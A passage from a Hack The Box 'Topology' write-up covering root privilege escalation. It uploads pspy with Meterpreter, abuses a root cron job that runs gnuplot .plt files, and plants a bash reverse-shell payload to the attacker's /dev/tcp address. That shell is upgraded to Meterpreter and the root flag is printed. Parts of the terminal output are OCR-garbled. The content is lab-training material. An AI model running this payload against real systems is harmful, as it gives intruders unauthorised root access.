vdaisley@topology:/opt/gnuplot\$ ^Z Background channel 1? [y/N] y meterpreter > upload pspy64  $[*]$  Uploading : /root/HTB/Boxes/Topology/pspy64  $\rightarrow$  pspy64  $\frac{1}{2}$  Uploaded -1.00 B of 2.96 MiB (0.0%): /root/HTB/Boxes/Topology/pspy64  $\rightarrow$  pspy64  $[*]$  Completed : /root/HTB/Boxes/Topology/pspy64  $\rightarrow$  pspy64  $meterpreter$  >  $|$ [HTB-Topol0:openvpn 1:msf\* 2:bash-

I executed the file and waited to see what came up

# Execute command **chmod** +x pspy64 pspy64

As expected I discovered activity in that directory **Screenshot Evidence**



This shows me that any files in /opt/gnuplot with .plt as a file extension are discovered and then exuected using gnuplot

I started a listener to catch a shell

# Netcat way nc -lvnp 1337 # Metasploit Way use multi**/**handler **set** LHOST 10.10.14.69 **set** LPORT 1337 run -j

I then executed the below command to create a payload that executes a reverse shell **REFERENCE**: [https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/gnuplot-privilege-escalation/?](https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/gnuplot-privilege-escalation/?source=post_page-----1e4cf07d7805--------------------------------) [source=post\\_page-----1e4cf07d7805--------------------------------](https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/gnuplot-privilege-escalation/?source=post_page-----1e4cf07d7805--------------------------------)

```
# Create reverse shell payload
echo "system \"bash -c 'bash -i >& /dev/tcp/10.10.14.69/1337 0>&1'\"" > /opt/gnuplot/tobor.plt
```
### **Screenshot Evidence**



I waited for the next time the automation ran and caught a shell that I upgraded to a meterpreter session

# Upgrade to Meterpreter session sessions -u 3

#### **Screenshot Evidence**

```
msf6 exploit(multi/handler) > sessions
Active sessions
                                      Information
  T d
      Name
            Type
             shell linux
                                      SSH root @
  \mathbf{1}meterpreter x86/linux vdaisley @ 10.129.96.158
  \overline{2}Shell Banner: bash: cannot set terminal process group (3059): Inappr
  \overline{3}shell sparc/bsd
                                      e ...
msf6 exploit(multi/handler) > sessions -u 3
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [3]
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.14.69:1337[*] Sending stage (1017704 bytes) to 10.129.96.158
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(
                           \mathbf{r}) > [*] Meterpreter session 4 opened (10.10.14.69:1337 \rightarrow 10.129.96.158:56668
```
I was then able to read the root flag

# Read root flag **cat /**root**/**root.txt # RESULTS 66eebb5d3240cb0ac1d9cd8b251e95fd

## **Screenshot Evidence**

meterpreter > shell Process 3119 created. Channel 1 created. python3 -c 'import pty;pty.spawn("/bin/bash")' root@topology:~# cat /root/root.txt cat /root/root.txt 66eebb5d3240cb0ac1d9cd8b251e95fd root@topology:~# id hoid  $uid=0(root)$  gid=0(root) groups=0(root) root@topology:~# stname hostname topology root@topology:~# hostname -I hostname  $-I$ 10.129.96.158 dead:beef::250:56ff:feb0:eb15 root@topology: $~\sim$ # |  $[HTB-Topol@:openvpn 1:msf* 2:bash-$ 

**ROOT FLAG**: 66eebb5d3240cb0ac1d9cd8b251e95fd